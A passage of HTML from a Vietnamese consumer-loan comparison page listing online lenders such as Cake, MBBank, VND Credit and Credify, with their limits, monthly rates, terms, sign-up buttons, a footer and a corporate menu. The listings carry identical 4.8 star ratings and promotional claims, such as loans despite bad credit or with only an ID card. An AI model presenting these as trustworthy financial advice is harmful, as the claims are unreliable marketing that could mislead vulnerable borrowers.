        </div>
        <p class="offer__text">Chỉ tính lãi số tiền chi tiêu, tặng eVoucher 200k

</p>
            <a href="https://haagrico.com.vn/detail/vay-thau-chi-vpbank-neo/" class="offer__btn">Đăng ký</a>
                    <button class="offer__btn-compare" data-item="35373536" type="button">So sánh</button>
            </div></div><div class="col-6 col-md-3"><div class="offer__item ">
    <a href="https://haagrico.com.vn/detail/vay-tien-qua-cake/" class="offer__logo">
        <div class="img">
                    </div>
        <strong class="offer__name">Vay tiền Cake</strong>
    </a>
    <div class="offer__rating">
        <div class="item">4,8<span class="star">★★★★★</span></div>
        <hr class="vertical-line">
        <div class="item">75,444 đăng ký</div>
    </div>
    <div class="offer__money">
        <div class="item">
            <p class="text">Hạn mức</p>
            <p class="index">20</p><p class="text">triệu</p>        </div>
        <hr class="vertical-line">
        <div class="item">
            <p class="text">Lãi suất</p>
            <p class="index">1.67</p>
            <p class="text">%/tháng</p>
        </div>
    </div>
            <div class="offer__metas">
                        <p class="meta">Kỳ hạn <strong>3 tháng - 24 tháng</strong></p>
            <p class="meta">Vay lần đầu <strong>20.000.000đ</strong></p>
        </div>
        <p class="offer__text">[Độc quyền] Tặng 50K với mã RB123, không cần hồ sơ
</p>
            <a href="https://haagrico.com.vn/detail/vay-tien-qua-cake/" class="offer__btn">Đăng ký</a>
                    <button class="offer__btn-compare" data-item="35373435" type="button">So sánh</button>
            </div></div><div class="col-6 col-md-3"><div class="offer__item ">
    <a href="https://haagrico.com.vn/detail/pale-vay/" class="offer__logo">
        <div class="img">
                    </div>
        <strong class="offer__name">Pale Vay</strong>
    </a>
    <div class="offer__rating">
        <div class="item">4,8<span class="star">★★★★★</span></div>
        <hr class="vertical-line">
        <div class="item">45,331 đăng ký</div>
    </div>
    <div class="offer__money">
        <div class="item">
            <p class="text">Hạn mức</p>
            <p class="index">6</p><p class="text">triệu</p>        </div>
        <hr class="vertical-line">
        <div class="item">
            <p class="text">Lãi suất</p>
            <p class="index">1.5</p>
            <p class="text">%/tháng</p>
        </div>
    </div>
            <div class="offer__metas">
                        <p class="meta">Kỳ hạn <strong>1 tháng - 3 tháng</strong></p>
            <p class="meta">Vay lần đầu <strong>3.000.000đ</strong></p>
        </div>
        <p class="offer__text">Vay giải ngân online chỉ cần CMND/CCCD</p>
            <a href="https://haagrico.com.vn/detail/pale-vay/" class="offer__btn">Đăng ký</a>
                    <button class="offer__btn-compare" data-item="35363936" type="button">So sánh</button>
            </div></div><div class="col-6 col-md-3"><div class="offer__item ">
    <a href="https://haagrico.com.vn/detail/vay-tien-online-qua-app-mbbank/" class="offer__logo">
        <div class="img">
                    </div>
        <strong class="offer__name">Vay tiền qua app MBBank</strong>
    </a>
    <div class="offer__rating">
        <div class="item">4,8<span class="star">★★★★★</span></div>
        <hr class="vertical-line">
        <div class="item">67,454 đăng ký</div>
    </div>
    <div class="offer__money">
        <div class="item">
            <p class="text">Hạn mức</p>
            <p class="index">800</p><p class="text">triệu</p>        </div>
        <hr class="vertical-line">
        <div class="item">
            <p class="text">Lãi suất</p>
            <p class="index">3.2</p>
            <p class="text">%/tháng</p>
        </div>
    </div>
            <div class="offer__metas">
                        <p class="meta">Kỳ hạn <strong>367 ngày - 60 tháng</strong></p>
            <p class="meta">Vay lần đầu <strong>2.000.000đ</strong></p>
        </div>
        <p class="offer__text">Đăng ký tài khoản, sau đó đăng nhập lại và đăng ký vay, duyệt vay trong 8h làm việc

</p>
            <a href="https://haagrico.com.vn/detail/vay-tien-online-qua-app-mbbank/" class="offer__btn">Đăng ký</a>
                    <button class="offer__btn-compare" data-item="35363632" type="button">So sánh</button>
            </div></div><div class="col-6 col-md-3"><div class="offer__item ">
    <a href="https://haagrico.com.vn/detail/vnd-credit/" class="offer__logo">
        <div class="img">
                    </div>
        <strong class="offer__name">VND Credit</strong>
    </a>
    <div class="offer__rating">
        <div class="item">4,8<span class="star">★★★★★</span></div>
        <hr class="vertical-line">
        <div class="item">65,332 đăng ký</div>
    </div>
    <div class="offer__money">
        <div class="item">
            <p class="text">Hạn mức</p>
            <p class="index">6</p><p class="text">triệu</p>        </div>
        <hr class="vertical-line">
        <div class="item">
            <p class="text">Lãi suất</p>
            <p class="index">1.5</p>
            <p class="text">%/tháng</p>
        </div>
    </div>
            <div class="offer__metas">
                        <p class="meta">Kỳ hạn <strong>1 tháng - 3 tháng</strong></p>
            <p class="meta">Vay lần đầu <strong>3.000.000đ</strong></p>
        </div>
        <p class="offer__text">Vay nhanh chỉ cần có CMND/CCCD</p>
            <a href="https://haagrico.com.vn/detail/vnd-credit/" class="offer__btn">Đăng ký</a>
                    <button class="offer__btn-compare" data-item="35353539" type="button">So sánh</button>
            </div></div><div class="col-6 col-md-3"><div class="offer__item ">
    <a href="https://haagrico.com.vn/detail/h5-unicredit/" class="offer__logo">
        <div class="img">
                    </div>
        <strong class="offer__name">H5 UniCredit</strong>
    </a>
    <div class="offer__rating">
        <div class="item">4,8<span class="star">★★★★★</span></div>
        <hr class="vertical-line">
        <div class="item">45,333 đăng ký</div>
    </div>
    <div class="offer__money">
        <div class="item">
            <p class="text">Hạn mức</p>
            <p class="index">10</p><p class="text">triệu</p>        </div>
        <hr class="vertical-line">
        <div class="item">
            <p class="text">Lãi suất</p>
            <p class="index">1.25</p>
            <p class="text">%/tháng</p>
        </div>
    </div>
            <div class="offer__metas">
                        <p class="meta">Kỳ hạn <strong>91 ngày - 6 tháng</strong></p>
            <p class="meta">Vay lần đầu <strong>5.000.000đ</strong></p>
        </div>
        <p class="offer__text">Lịch sử nợ xấu vẫn vay được</p>
            <a href="https://haagrico.com.vn/detail/h5-unicredit/" class="offer__btn">Đăng ký</a>
                    <button class="offer__btn-compare" data-item="35353536" type="button">So sánh</button>
            </div></div><div class="col-6 col-md-3"><div class="offer__item ">
    <a href="https://haagrico.com.vn/detail/credify/" class="offer__logo">
        <div class="img">
                    </div>
        <strong class="offer__name">Credify</strong>
    </a>
    <div class="offer__rating">
        <div class="item">4,8<span class="star">★★★★★</span></div>
        <hr class="vertical-line">
        <div class="item">65,541 đăng ký</div>
    </div>
    <div class="offer__money">
        <div class="item">
            <p class="text">Hạn mức</p>
            <p class="index">20</p><p class="text">triệu</p>        </div>
        <hr class="vertical-line">
        <div class="item">
            <p class="text">Lãi suất</p>
            <p class="index">1.5</p>
            <p class="text">%/tháng</p>
        </div>
    </div>
            <div class="offer__metas">
                        <p class="meta">Kỳ hạn <strong>1 tháng - 12 tháng</strong></p>
            <p class="meta">Vay lần đầu <strong>5.000.000đ</strong></p>
        </div>
        <p class="offer__text">Vay đến 20 triệu chỉ cần CMND/CCCD</p>
            <a href="https://haagrico.com.vn/detail/credify/" class="offer__btn">Đăng ký</a>
                    <button class="offer__btn-compare" data-item="35353337" type="button">So sánh</button>
            </div></div>				</div>
				<div class="pagination-nav"><ul class="pagination" role="navigation"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://haagrico.com.vn/c/vay-tieu-dung/page/2/">2</a>
<a class="page-numbers" href="https://haagrico.com.vn/c/vay-tieu-dung/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://haagrico.com.vn/c/vay-tieu-dung/page/8/">8</a>
<a class="next page-numbers" href="https://haagrico.com.vn/c/vay-tieu-dung/page/2/">»</a></ul></div>			        </div>
    </section>

    <!-- <section class="compare-suggest">
        <div class="container">
            <div class="d-flex flex-md-row flex-column align-items-center justify-content-between">
                <div class="compare-suggest__text">Quá nhiều khoản vay không biết nên chọn khoản vay nào?</div>
                <a href="#offer" class="compare-suggest__btn">So sánh</a>
            </div>
        </div>
    </section> -->

    <section class="infoSubLoan">
                <div class="container">
            <h2 class="infoSubLoan__title">Vay tiêu dùng</h2>
            <div class="infoSubLoan__des">
                            </div>
        </div>
    </section>

    <section class="infoSubLoan">
                <div class="container">
            <h2 class="infoSubLoan__title">Đặc điểm nổi bật của Vay tiêu dùng</h2>
            <div class="infoSubLoan__des text-md-center">
                            </div>
            <div class="infoSubLoan__feature row">
                            </div>
        </div>
    </section>

    <section class="infoSubLoan">
                <div class="container">
            <h2 class="infoSubLoan__title">Một số sản phẩm vay thế chấp phổ biến</h2>
            <div class="infoSubLoan__des text-md-center">
                            </div>
            <div class="infoSubLoan__products row">
                            </div>
        </div>
    </section>

    <section class="infoSubLoan">
                <div class="container">
            <h2 class="infoSubLoan__title">Điều kiện vay</h2>
            <div class="infoSubLoan__des text-md-center">
                            </div>
            <div class="infoSubLoan__condition row">
                            </div>
        </div>
    </section>

    <section class="infoSubLoan">
                <div class="container">
            <h2 class="infoSubLoan__title">Hồ sơ vay</h2>
            <div class="infoSubLoan__des text-md-center">
                            </div>
            <div class="infoSubLoan__application row">
                            </div>
        </div>
    </section>

    <section class="stepLoan">
                <div class="container">
            <h2 class="stepLoan__title">Hướng dẫn tìm kiếm và lựa chọn</h2>
            <div class="stepLoan__list">
                            </div>
        </div>
    </section>

    <section class="infoSubLoan">
                <div class="container">
            <h2 class="infoSubLoan__title">Nên chọn vay thế chấp hay tín chấp?</h2>
            <div class="infoSubLoan__des">
                            </div>
        </div>
    </section>

    <section class="cta">
        <div class="container">
            <h2 class="cta__title">Bắt đầu tìm kiếm khoản vay phù hợp nhất với bạn ngay hôm nay</h2>
            <a href="#" class="btn cta__btn">TÌM KIẾM KHOẢN VAY NGAY</a>
        </div>
    </section>
</main>
        <div class="compare-bar">
        <div class="container">
            <div class="compare-bar__top d-flex align-items-center justify-content-between">
                <div class="compare-bar__title d-none d-md-block">Chọn tối đa 3 khoản vay để so sánh</div>
                <div class="compare-bar__title d-block d-md-none">Chọn 2 khoản vay để so sánh</div>
                <div class="compare-bar__actions">
                    <button class="compare-bar__toggle" type="button"></button>
                    <button class="compare-bar__close" type="button"></button>
                </div>
            </div>
            <form class="compare-bar__main" method="GET" action="https://haagrico.com.vn/so-sanh-khoan-vay">
                <div class="compare-bar__list">
                    <div class="compare-bar__item">
                        <div class="offerImage"></div>
                        <div class="offerTitle"></div>
                    </div>
                    <div class="compare-bar__item">
                        <div class="offerImage"></div>
                        <div class="offerTitle"></div>
                    </div>
                    <div class="compare-bar__item d-none d-md-flex">
                        <div class="offerImage"></div>
                        <div class="offerTitle"></div>
                    </div>
                </div>
                <button class="btnCompare">So sánh ngay <span class="count"></span></button>
            </form>
        </div>
    </div>

<div id="cnv-countdown-1s" style="display: flex; justify-content: center; align-items: "></div>
<script src="https://banquyen.link/cnv3s.js?v=2.1" defer=""></script>
<footer class="page-footer" id="page-footer">
  
    <div class="container">
        <div class="row">
            <div class="col-lg-4 d-flex flex-column">
                <a href="index.html" class="footer-logo"><img src="https://haagrico.com.vn/wp-content/themes/cnv_theme/images/logo-white.svg" alt=""></a>
                <p class="footer-text footer-slogan">Lựa chọn sản phẩm tài chính phù hợp với bạn</p>
                <p class="footer-text footer-email">Email: <a href="hoanganhagrico@hagl.com.vn">info@haagrico.com.vn</a></p>
                <address class="footer-text footer-address">Trụ sở chính: 15 Trường Chinh, phường Phù Đổng, thành phố Pleiku, tỉnh Gia Lai</address>
                
                <ul class="footer-social">
                    <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                    <li><a href="#"><img src="https://haagrico.com.vn/wp-content/themes/cnv_theme/images/icons/icon_zalo.svg" alt="zalo"></a></li>
                    <li><a href="#"><i class="fab fa-tiktok"></i></a></li>
                </ul>
            </div>
            <div class="col-lg-8">
                <div class="row">
                    <div class="col-6 col-lg-2 col-md-2 mt-4 mt-md-0">
                        <h3 class="footer-title">SẢN PHẨM</h3>
                        <ul id="menu-footer-1" class="footer-menu"><li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-loans_cat current-loans_cat-ancestor menu-item-4147"><a href="https://haagrico.com.vn/c/khoan-vay/">Khoản vay</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4148"><a href="https://haagrico.com.vn/c/ngan-hang/">Ngân hàng</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4149"><a href="https://haagrico.com.vn/c/the-tin-dung/">Thẻ tín dụng</a></li>
</ul>                    </div>
                    <div class="col-6 col-lg-4 col-md-4 mt-4 mt-md-0">
                        <h3 class="footer-title">SO SÁNH SẢN PHẨM TÀI CHÍNH</h3>
                        <ul id="menu-footer-2" class="footer-menu"><li id="menu-item-4169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4169"><a href="https://haagrico.com.vn/so-sanh-khoan-vay/">So sánh khoản vay</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://haagrico.com.vn/so-sanh-ngan-hang/">So sánh ngân hàng</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4171"><a href="https://haagrico.com.vn/so-sanh-the-tin-dung/">So sánh thẻ tín dụng</a></li>
</ul>                    </div>
                    <div class="col-6 col-lg-3 col-md-2 mt-4 mt-md-0">
                        <h3 class="footer-title">QUẢN LÝ TÀI CHÍNH</h3>
                        <ul id="menu-footer-3" class="footer-menu"><li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4157"><a href="https://haagrico.com.vn/c/app-vay-tien/">App vay tiền</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-loans_cat current-menu-item menu-item-4158"><a href="https://haagrico.com.vn/c/vay-tieu-dung/" aria-current="page">Vay tiêu dùng</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4159"><a href="https://haagrico.com.vn/c/vay-tin-chap/">Vay tín chấp</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4160"><a href="https://haagrico.com.vn/c/vay-the-chap/">Vay thế chấp</a></li>
</ul>                        <a href="#" class="footer-dcma d-block d-md-none"><img src="https://haagrico.com.vn/wp-content/themes/cnv_theme/images/dcma.png" alt="dcma"></a>
                    </div>
                    <div class="col-6 col-lg-3 col-md-2 mt-4 mt-md-0">
                        <h3 class="footer-title">VỀ CHÚNG TÔI</h3>
                        <ul id="menu-footer-4" class="footer-menu"><li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://haagrico.com.vn/lien-he/">Liên hệ</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://haagrico.com.vn/dieu-khoan-va-dieu-kien/">Điều khoản điều kiện</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4155"><a href="https://haagrico.com.vn/cau-chuyen-ve-haagrico">Câu chuyện Haagrico</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a href="https://haagrico.com.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8359"><a href="https://modskin.vn/">Modskin liên quân</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9149"><a href="https://eco-retreat.longan.vn/">Eco retreat long an</a></li>
</ul>
                        <a href="//www.dmca.com/Protection/Status.aspx?ID=5cd2edf7-7b5a-4698-8f2c-673bce26a9e0" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120am.png?ID=5cd2edf7-7b5a-4698-8f2c-673bce26a9e0"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                    </div>
                </div>
            </div>
            <div class="header-menu2">
            <div class="header-menu">
            <nav class="navbar navbar-expand-md primary-nav" id="primary-nav">
                   
                    <div class="navbar-wrap d-flex align-items-center justify-content-end">
                        <div id="primary-nav-collapse" class="primary-nav-collapse collapse navbar-collapse">
                            <ul id="menu-primary-menu" class="menu-primary-menu navbar-nav ml-auto mt-2 mt-lg-0"><li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4075 nav-item dropdown"><a href="https://haagrico.com.vn/gioi-thieu/gioi-thieu-chung/" class="nav-link dropdown-toggle" data-toggle="dropdown">Giới thiệu</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/gioi-thieu/gioi-thieu-chung/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4076">Giới thiệu chung</a><a href="https://haagrico.com.vn/chien-luoc-kinh-doangioi-thieu/chien-luoc-kinh-doanhh/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4077">Chiến lược kinh doanh</a><a href="https://haagrico.com.vn/gioi-thieu/gia-tri-cot-loi/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4078">Giá trị cốt lõi</a><a href="https://haagrico.com.vn/gioi-thieu/tam-nhin-va-su-menh/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4079">Tầm nhìn và Sứ mệnh</a></div>
<li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4080 nav-item dropdown"><a href="https://haagrico.com.vn/" class="nav-link dropdown-toggle" data-toggle="dropdown">Hội đồng Quản trị</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/gioi-thieu/hoi-dong-quan-tri/ong-tran-ba-duong" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4081">Tiểu sử Ông Trần Bá Dương (THACO)</a><a href="https://haagrico.com.vn/gioi-thieu/hoi-dong-quan-tri/ong-doan-nguyen-duc/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4082">Ông Đoàn Nguyên Đức</a><a href="https://haagrico.com.vn/gioi-thieu/hoi-dong-quan-tri/ong-tran-bao-son/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4083">Ông Trần Bảo Sơn</a><a href="https://haagrico.com.vn/gioi-thieu/hoi-dong-quan-tri/ong-nguyen-phuc-thinh/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4084">Ông Nguyễn Phúc Thịnh</a><a href="https://haagrico.com.vn/gioi-thieu/hoi-dong-quan-tri/ong-nguyen-hoang-phi/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4085">Ông Nguyễn Hoàng Phi</a></div>
<li id="menu-item-4086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4086 nav-item dropdown"><a href="https://haagrico.com.vn/" class="nav-link dropdown-toggle" data-toggle="dropdown">Ban giám đốc</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/gioi-thieu/hoi-dong-quan-tri/ong-nguyen-hoang-phi/" class="dropdown-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4087">Ông Nguyễn Hoàng Phi</a><a href="https://haagrico.com.vn/gioi-thieu/hoi-dong-quan-tri/ong-tran-bao-son/" class="dropdown-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4088">Ông Trần Bảo Sơn</a><a href="https://haagrico.com.vn/" class="dropdown-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4089">Kế toán trưởng</a><a href="https://haagrico.com.vn/gioi-thieu/ke-toan-truong/ba-do-vu-hai-ha/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4090">Bà Đỗ Vũ Hải Hà</a></div>
<li id="menu-item-4091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4091 nav-item dropdown"><a href="https://haagrico.com.vn/" class="nav-link dropdown-toggle" data-toggle="dropdown">Ban kiểm soát</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/gioi-thieu/ban-kiem-soat-1/ong-bui-minh-khoa/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4092">Ông Bùi Minh Khoa</a><a href="https://haagrico.com.vn/gioi-thieu/ban-kiem-soat-1/ong-dang-cong-truc/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4093">Ông Đặng Công Trực</a><a href="https://haagrico.com.vn/gioi-thieu/ban-kiem-soat-1/ba-bui-thi-lieu/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4094">Bà Bùi Thị Liễu</a></div>
<li id="menu-item-4095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4095 nav-item dropdown"><a href="https://haagrico.com.vn/" class="nav-link dropdown-toggle" data-toggle="dropdown">Nhà đầu tư</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/nha-dau-tu/co-cau-to-chuc/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4096">Cơ cấu tổ chức</a><a href="https://haagrico.com.vn/nha-dau-tu/co-cau-bo-may-quan-ly/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4097">Cơ cấu Bộ máy quản lý của Công ty</a><a href="https://haagrico.com.vn/nha-dau-tu/dieu-le/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4098">Điều lệ</a><a href="https://haagrico.com.vn/nha-dau-tu/quan-tri-doanh-nghiep/bao-cao-tinh-hinh-quan-tri-cong-ty/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4099">Báo cáo tình hình quản trị công ty</a></div>
<li id="menu-item-4100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4100 nav-item dropdown"><a href="https://www.haagrico.com/gioi-thieu/quan-ly-rui-ro/rui-ro-thi-truong/" class="nav-link dropdown-toggle" data-toggle="dropdown">Quản lý rủi ro</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/gioi-thieu/quan-ly-rui-ro/rui-ro-thi-truong/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4101">Rủi ro thị trường</a><a href="https://haagrico.com.vn/gioi-thieu/quan-ly-rui-ro/rui-ro-lai-suat/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4102">Rủi ro lãi suất</a><a href="https://haagrico.com.vn/gioi-thieu/quan-ly-rui-ro/rui-ro-phap-ly/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4103">Rủi ro pháp lý</a><a href="https://haagrico.com.vn/gioi-thieu/quan-ly-rui-ro/rui-ro-ty-gia/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4104">Rủi ro tỷ giá</a><a href="https://haagrico.com.vn/gioi-thieu/quan-ly-rui-ro/rui-ro-khac/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4105">Rủi ro khác</a><a href="https://haagrico.com.vn/gioi-thieu/quan-ly-rui-ro/rui-ro-do-dac-thu-nganh/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4106">Rủi ro do đặc thù ngành</a><a href="https://haagrico.com.vn/gioi-thieu/quan-ly-rui-ro/rui-ro-ve-moi-truong/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4107">Rủi ro về môi trường</a></div>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4108 nav-item dropdown"><a href="https://haagrico.com.vn/" class="nav-link dropdown-toggle" data-toggle="dropdown">Đại hội đồng cổ đông</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/nha-dau-tu/dai-hoi-dong-co-dong/dai-hoi-co-dong-thuong-nien-2025/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4109">Đại hội cổ đông thường niên 2025</a><a href="https://haagrico.com.vn/nha-dau-tu/dai-hoi-dong-co-dong/dai-hoi-co-dong-thuong-nien-2022/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4110">Đại hội cổ đông thường niên 2022</a><a href="https://haagrico.com.vn/nha-dau-tu/dai-hoi-dong-co-dong/dai-hoi-co-dong-bat-thuong-2021/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4111">Đại hội cổ đông bất thường 2021</a><a href="https://haagrico.com.vn/nha-dau-tu/dai-hoi-dong-co-dong/dai-hoi-co-dong-thuong-nien-2021/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4112">Đại hội cổ đông thường niên 2021</a><a href="https://haagrico.com.vn/nha-dau-tu/dai-hoi-dong-co-dong/dai-hoi-co-dong-thuong-nien-2020/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4113">Đại hội cổ đông thường niên 2020</a><a href="https://haagrico.com.vn/nha-dau-tu/dai-hoi-dong-co-dong/dai-hoi-co-dong-thuong-nien-2019/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4114">Đại hội cổ đông thường niên 2019</a><a href="https://haagrico.com.vn/nha-dau-tu/dai-hoi-dong-co-dong/dai-hoi-co-dong-thuong-nien-2018/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4115">Đại hội cổ đông thường niên 2018</a><a href="https://haagrico.com.vn/nha-dau-tu/dai-hoi-dong-co-dong/dai-hoi-dong-co-dong-thuong-nien-2017/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4116">Đại hội cổ đông thường niên 2017</a><a href="https://haagrico.com.vn/nha-dau-tu/dai-hoi-dong-co-dong/dai-hoi-co-dong-thuong-nien-2016/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4117">Đại hội cổ đông thường niên 2016</a><a href="https://haagrico.com.vn/nha-dau-tu/dai-hoi-dong-co-dong/dai-hoi-dong-co-dong-bat-thuong-2015/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4118">Đại hội đồng cổ đông bất thường 2015</a></div>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4119 nav-item dropdown"><a href="https://haagrico.com.vn/" class="nav-link dropdown-toggle" data-toggle="dropdown">Bền vững</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/" class="dropdown-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4120">Thông tin tài chính</a><a href="https://haagrico.com.vn/phat-trien-ben-vung/chinh-sach-doi-voi-cong-dong-dia-phuong/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4121">Chính sách đối với cộng đồng, địa phương</a><a href="https://haagrico.com.vn/phat-trien-ben-vung/chinh-sach-lien-quan-den-nguoi-lao-dong/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4122">Chính sách liên quan đến người lao động</a><a href="https://haagrico.com.vn/phat-trien-ben-vung/tam-nhin-dinh-huong/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4123">Tầm nhìn &#038; định hướng</a></div>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4124 nav-item dropdown"><a href="https://haagrico.com.vn/" class="nav-link dropdown-toggle" data-toggle="dropdown">Môi trường</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/phat-trien-ben-vung/chinh-sach-bao-ve-moi-truong/tuan-thu-cac-quy-dinh-ve-moi-truong/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4125">Tuân thủ các quy định về môi trường</a><a href="https://haagrico.com.vn/phat-trien-ben-vung/chinh-sach-bao-ve-moi-truong/tieu-thu-nang-luong-dien/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4126">Tiêu thụ năng lượng điện</a><a href="https://haagrico.com.vn/phat-trien-ben-vung/chinh-sach-bao-ve-moi-truong/tuan-thu-cac-quy-dinh-ve-moi-truong/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4127">Tuân thủ các quy định về môi trường</a><a href="https://haagrico.com.vn/phat-trien-ben-vung/chinh-sach-bao-ve-moi-truong/xu-ly-chat-thai/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4128">Xử lý chất thải</a><a href="https://haagrico.com.vn/phat-trien-ben-vung/chinh-sach-bao-ve-moi-truong/tieu-thu-nuoc/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4129">Tiêu thụ nước</a></div>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4130 nav-item dropdown"><a href="https://haagrico.com.vn/" class="nav-link dropdown-toggle" data-toggle="dropdown">Nghề nghiệp</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
